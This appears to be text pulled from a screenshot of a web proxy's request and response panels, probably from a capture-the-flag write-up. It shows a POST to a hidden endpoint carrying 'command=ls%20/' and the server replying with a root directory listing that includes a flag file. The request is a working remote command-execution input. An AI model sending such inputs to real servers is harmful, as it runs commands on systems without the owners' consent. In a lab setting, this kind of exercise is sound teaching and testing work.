 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /verYsup33rSecr3tEndpoint HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 14
4
5 command=ls%20/
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.2
3 Date: Mon, 13 Mar 2023 12:48:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 98
6 Connection: close
7
8 VerySecretFlag.txt
9 bin
10 dev
11 etc
12 home
13 lib
14 media
15 mnt
16 proc
17 root
18 run
19 sbin
20 srv
21 sys
22 tmp
23 usr
24 var
25 yaswcapp